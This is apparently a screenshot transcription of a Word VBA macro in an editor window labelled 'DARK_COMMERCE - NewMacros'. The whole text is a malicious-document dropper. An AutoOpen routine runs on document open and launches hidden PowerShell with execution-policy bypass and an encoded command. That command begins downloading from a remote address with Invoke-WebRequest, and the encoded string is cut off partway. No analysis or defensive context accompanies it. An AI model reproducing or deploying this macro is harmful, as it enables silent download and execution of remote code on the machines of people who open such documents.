 DARK_COMMERCE - NewMacros (Código)
(General)
Sub autoopen()
sPSCmd = "aQB3AHIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANQA2AC4AMQAwA
sPSCmd = "powershell -exec bypass -windowstyle hidden -enc " & sPSCmd
CreateObject("WScript.Shell").Exec (sPSCmd)
End Sub